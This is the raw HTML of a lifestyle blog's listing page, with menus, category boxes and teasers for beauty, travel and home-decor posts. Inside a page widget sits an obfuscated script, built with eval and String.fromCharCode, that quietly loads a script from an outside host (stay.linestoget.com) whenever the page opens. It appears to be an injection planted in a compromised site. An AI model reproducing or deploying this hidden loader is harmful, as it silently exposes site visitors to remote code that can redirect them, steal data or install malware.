                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="collapse-holder">
                <div class="collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form is-form-layout">
			                <span class="h5">Search</span>
			        <form method="get" action="https://mediachowk.com/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span>
				            </div>
			        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2292"><a href="https://mediachowk.com/"><span>Home</span></a></li>
<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-275 current_page_item menu-item-2293"><a href="https://mediachowk.com/blogs/" aria-current="page"><span>Blogs</span></a></li>
<li id="menu-item-2294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2294"><a href="https://mediachowk.com/category/beauty/"><span>Beauty</span></a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2296"><a href="https://mediachowk.com/category/exercise/"><span>Exercise</span></a></li>
<li id="menu-item-2295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2295"><a href="https://mediachowk.com/category/travel/"><span>Travel</span></a></li>
</ul>                    </nav>
					                    <div class="collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://mediachowk.com/wp-login.php?redirect_to=https%3A%2F%2Fmediachowk.com%2Fblogs" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-socials">
                                <span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="https://www.facebook.com/MediaChowk/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="Twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a><a class="social-link-pinterest" aria-label="Pinterest" data-title="Pinterest" href="https://www.pinterest.com/mediachowk/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest" aria-hidden="true"></i></a><a class="social-link-instagram" aria-label="Instagram" data-title="Instagram" href="https://www.instagram.com/mediachowk/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram" aria-hidden="true"></i></a><a class="social-link-linkedin" aria-label="LinkedIn" data-title="LinkedIn" href="https://www.linkedin.com/company/11501789/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-linkedin" aria-hidden="true"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-footer-menu"><ul id="menu-footer-copyright-1" class="collapse-footer-menu-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a href="https://mediachowk.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://mediachowk.com/contact/"><span>Contact</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://mediachowk.com/disclaimer/"><span>Disclaimer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://mediachowk.com/dmca/"><span>DMCA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2285"><a rel="privacy-policy" href="https://mediachowk.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://mediachowk.com/terms-conditions/"><span>Terms &#038; Conditions</span></a></li>
</ul></div>
							                                <div class="collapse-copyright">© 2023 mediachowk.com, All Rights Reserved.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">		<div data-elementor-type="wp-page" data-elementor-id="275" class="elementor elementor-275">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-472190f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="472190f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cd4dec" data-id="cd4dec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f5813db elementor-widget elementor-widget-text-editor" data-id="5f5813db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d20c651 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d20c651" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11dcd17" data-id="11dcd17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51eaaf9 elementor-widget elementor-widget-foxiz-overlay-2" data-id="51eaaf9" data-element_type="widget" data-widget_type="foxiz-overlay-2.default">
				<div class="elementor-widget-container">
					<div id="uid_51eaaf9" class="block-wrap block-overlay block-overlay-2 light-overlay-scheme p-gradient rb-columns rb-col-3 is-gap-7 ecat-bg-1"><div class="block-inner">        <div class="p-wrap p-overlay p-overlay-2" data-pid="2872">
	        <div class="overlay-holder">
			        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/throw-pillows-the-secret-ingredient-for-cozy-stylish-spaces/" title="Throw Pillows: The Secret Ingredient for Cozy, Stylish Spaces">
			        </a>
		        </div>
	            <div class="overlay-wrap">
                <div class="p-content overlay-inner overlay-text">
					<div class="p-categories p-top"><a class="p-category category-id-43" href="https://mediachowk.com/category/blogs/" rel="category">Default</a></div><h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/throw-pillows-the-secret-ingredient-for-cozy-stylish-spaces/" rel="bookmark">Throw Pillows: The Secret Ingredient for Cozy, Stylish Spaces</a></h3>            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-update">
		            <time class="updated" datetime="2025-07-01T21:20:41+00:00">July 1, 2025</time>
		        </span>
		                </div>
				            </div>
		                </div>
            </div>
        </div>
		        </div>
	        <div class="p-wrap p-overlay p-overlay-2" data-pid="2853">
	        <div class="overlay-holder">
			        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/which-banks-offer-airport-lounge-access-in-pakistan/" title="Which Banks Offer Airport Lounge Access in Pakistan?">
			<img loading="lazy" decoding="async" width="330" height="220" src="https://mediachowk.com/wp-content/uploads/2025/02/airport-lounge-330x220.jpg" class="featured-img wp-post-image" alt="Best Credit Cards for Airport Lounge" loading="lazy" />        </a>
		        </div>
	            <div class="overlay-wrap">
                <div class="p-content overlay-inner overlay-text">
					<div class="p-categories p-top"><a class="p-category category-id-6" href="https://mediachowk.com/category/travel/" rel="category">Travel</a></div><h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/which-banks-offer-airport-lounge-access-in-pakistan/" rel="bookmark">Which Banks Offer Airport Lounge Access in Pakistan?</a></h3>            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-update">
		            <time class="updated" datetime="2025-02-23T10:45:09+00:00">February 23, 2025</time>
		        </span>
		                </div>
				            </div>
		                </div>
            </div>
        </div>
		        </div>
	        <div class="p-wrap p-overlay p-overlay-2" data-pid="2846">
	        <div class="overlay-holder">
			        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/restaurant-romantic-candle-light-dinner-in-karachi/" title="Restaurant Romantic Candle Light Dinner in Karachi">
			<img loading="lazy" decoding="async" width="330" height="220" src="https://mediachowk.com/wp-content/uploads/2025/02/karachi-resturant-330x220.jpg" class="featured-img wp-post-image" alt="candle light dinner karachi" loading="lazy" />        </a>
		        </div>
	            <div class="overlay-wrap">
                <div class="p-content overlay-inner overlay-text">
					<div class="p-categories p-top"><a class="p-category category-id-6" href="https://mediachowk.com/category/travel/" rel="category">Travel</a></div><h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/restaurant-romantic-candle-light-dinner-in-karachi/" rel="bookmark">Restaurant Romantic Candle Light Dinner in Karachi</a></h3>            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-update">
		            <time class="updated" datetime="2025-03-26T21:29:26+00:00">March 26, 2025</time>
		        </span>
		                </div>
				            </div>
		                </div>
            </div>
        </div>
		        </div>
	</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-720a1f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="720a1f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2663900" data-id="2663900" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b38d725 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b38d725" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b512d17" data-id="b512d17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df238a1 elementor-widget elementor-widget-foxiz-heading" data-id="df238a1" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
					<div id="uid_df238a1" class="block-h heading-layout-1"><div class="heading-inner"><h3 class="heading-title"><span>Discover Categories</span></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3f4de61 elementor-widget elementor-widget-foxiz-categories-1" data-id="3f4de61" data-element_type="widget" data-widget_type="foxiz-categories-1.default">
				<div class="elementor-widget-container">
					<div id="uid_3f4de61" class="block-wrap block-categories block-categories-1 rb-columns rb-col-3 is-gap-10">        <div class="block-inner">
			        <div class="cbox cbox-1 is-cbox-1">
            <div class="cbox-inner">
                <a class="cbox-featured" href="https://mediachowk.com/category/beauty/"><span class="category-feat"><img decoding="async" width="330" height="220" src="https://mediachowk.com/wp-content/uploads/2023/06/portrait-young-cute-surprised-girl-with-curly-hair-scaled.jpg" class="attachment-foxiz_crop_g1 size-foxiz_crop_g1" alt="Secrets to Gorgeous Sedu Prom Hairstyles Revealed Best Way 2023" /></span></a>
                <div class="cbox-body">
                    <div class="cbox-content">
						<h4 class="cbox-title"><a class="p-url" href="https://mediachowk.com/category/beauty/" rel="category">Beauty</a></h4><span class="cbox-count is-meta">11 Articles</span>                    </div>
					<span class="rb-follow follow-trigger" data-cid="1" data-name="Beauty"></span>                </div>
            </div>
        </div>
	        <div class="cbox cbox-1 is-cbox-23">
            <div class="cbox-inner">
                <a class="cbox-featured" href="https://mediachowk.com/category/exercise/"><span class="category-feat"><img decoding="async" width="330" height="220" src="https://mediachowk.com/wp-content/uploads/2023/06/handsome-man-working-push-ups-gym-sport-exercises-scaled.jpg" class="attachment-foxiz_crop_g1 size-foxiz_crop_g1" alt="What exercises build abs the fastest? What exercises build abs the fastest?" /></span></a>
                <div class="cbox-body">
                    <div class="cbox-content">
						<h4 class="cbox-title"><a class="p-url" href="https://mediachowk.com/category/exercise/" rel="category">Exercise</a></h4><span class="cbox-count is-meta">14 Articles</span>                    </div>
					<span class="rb-follow follow-trigger" data-cid="23" data-name="Exercise"></span>                </div>
            </div>
        </div>
	        <div class="cbox cbox-1 is-cbox-6">
            <div class="cbox-inner">
                <a class="cbox-featured" href="https://mediachowk.com/category/travel/"><span class="category-feat"><img loading="lazy" loading="lazy" decoding="async" width="1" height="1" src="https://mediachowk.com/wp-content/uploads/2023/06/top-view-airplane-figurines-with-smartwatch-medical-mask.jpg" class="attachment-foxiz_crop_g1 size-foxiz_crop_g1" alt="Why is it Vitally Important to Buy a Travel And Medical Insurance when Booking a Trip Best Guide 2023" /></span></a>
                <div class="cbox-body">
                    <div class="cbox-content">
						<h4 class="cbox-title"><a class="p-url" href="https://mediachowk.com/category/travel/" rel="category">Travel</a></h4><span class="cbox-count is-meta">19 Articles</span>                    </div>
					<span class="rb-follow follow-trigger" data-cid="6" data-name="Travel"></span>                </div>
            </div>
        </div>
	        </div>
	</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19fe2d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19fe2d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-155cfe6" data-id="155cfe6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ccb749c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccb749c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5321af4" data-id="5321af4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9cc5bb elementor-invisible elementor-widget elementor-widget-foxiz-heading" data-id="d9cc5bb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
					<div id="uid_d9cc5bb" class="block-h heading-layout-1"><div class="heading-inner"><h2 class="heading-title"><a href="https://yellow-cod-715145.hostingersite.com/category/beauty/">Beauty</a></h2><div class="heading-tagline h6"><a class="heading-tagline-label" href="https://yellow-cod-715145.hostingersite.com/category/beauty/">View All</a><i class="rbi rbi-cright heading-tagline-icon" aria-hidden="true"></i></div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b1aa9a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b1aa9a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30fffab" data-id="30fffab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5486c3 elementor-widget elementor-widget-foxiz-grid-1" data-id="f5486c3" data-element_type="widget" data-widget_type="foxiz-grid-1.default">
				<div class="elementor-widget-container">
					<div id="uid_f5486c3" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-bg-1 ecat-size-big"><div class="block-inner">        <div class="p-wrap p-grid p-grid-1" data-pid="297">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/what-is-the-anti-aging-treatment/" title="What is the anti aging treatment for ?">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/06/close-up-woman-looking-mirror-scaled.jpg" class="featured-img wp-post-image" alt="Anti Aging Skin Care Why We Just Keep it Simple Best Way 2023" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-1" href="https://mediachowk.com/category/beauty/" rel="category">Beauty</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/what-is-the-anti-aging-treatment/" rel="bookmark">What is the anti aging treatment for ?</a></h3><p class="entry-summary">In a world perpetually in flux, our comprehension of aging and its<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-01-27T21:43:39+00:00">January 27, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="295">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/simple-tips-for-beautiful-hair/" title="Simple Tips for Beautiful Hair">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/06/young-woman-holding-comb-sitting-table-with-makeup-tools-living-room-scaled.jpg" class="featured-img wp-post-image" alt="Simple Tips for Beautiful Hair 2023" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-1" href="https://mediachowk.com/category/beauty/" rel="category">Beauty</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/simple-tips-for-beautiful-hair/" rel="bookmark">Simple Tips for Beautiful Hair</a></h3><p class="entry-summary">Introduction: The Lure of Luscious Locks Your hair, the pièce de résistance<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-01-27T21:40:19+00:00">January 27, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="296">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/do-dentists-recommend-bleaching/" title="Do dentists recommend bleaching?">
			<img loading="lazy" decoding="async" width="1" height="1" src="https://mediachowk.com/wp-content/uploads/2023/06/smiling-girl-with-coral-color-blouse.jpg" class="featured-img wp-post-image" alt="Is Bleaching the Best Method for Teeth Whitening Free Guide 2023" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-1" href="https://mediachowk.com/category/beauty/" rel="category">Beauty</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/do-dentists-recommend-bleaching/" rel="bookmark">Do dentists recommend bleaching?</a></h3><p class="entry-summary">Introduction Ever caught yourself holding back a smile due to teeth discoloration?<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-01-27T21:36:19+00:00">January 27, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="281">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/what-is-non-surgical-rejuvenation/" title="What is non-surgical rejuvenation?">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/06/close-up-elegant-beauty-selfcare-treatment-scaled.jpg" class="featured-img wp-post-image" alt="The 6 Step Non Surgical Facial Rejuvenation Program Free Guide" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-1" href="https://mediachowk.com/category/beauty/" rel="category">Beauty</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/what-is-non-surgical-rejuvenation/" rel="bookmark">What is non-surgical rejuvenation?</a></h3><p class="entry-summary">In the realm of aesthetics, the resonance of non-surgical rejuvenation reverberates loudly,<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://mediachowk.com/author/amir-khi-pk/"><img alt='Aamir Javed' src='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d786f627c5aa54e41bfe41d851b6073b23bca6634a0504ff1d4ef4e5f29b3d?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' /></a>
		<span class="meta-el meta-author">
		        <a href="https://mediachowk.com/author/amir-khi-pk/">Aamir Javed</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2024-01-27T21:35:23+00:00">January 27, 2024</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-grid p-grid-1" data-pid="2681">
	            <div class="feat-holder overlay-text">
				        <div class="p-featured">
			        <a class="p-flink" href="https://mediachowk.com/instant-natural-tan-removal-at-home/" title="Instant Natural Tan Removal at Home">
			<img loading="lazy" decoding="async" width="420" height="280" src="https://mediachowk.com/wp-content/uploads/2023/12/19n2o-420x280.jpg" class="featured-img wp-post-image" alt="Instant Natural Tan Removal at Home" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-1" href="https://mediachowk.com/category/beauty/" rel="category">Beauty</a></div>            </div>
		<h3 class="entry-title">        <a class="p-url" href="https://mediachowk.com/instant-natural-tan-removal-at-home/" rel="bookmark">Instant Natural Tan Removal at Home</a></h3><p class="entry-summary">Do you find yourself struggling with stubborn tan lines that just won't<span>&hellip;</span></p>
			            <div class="p-meta">
                <div class="meta-inner is-meta">
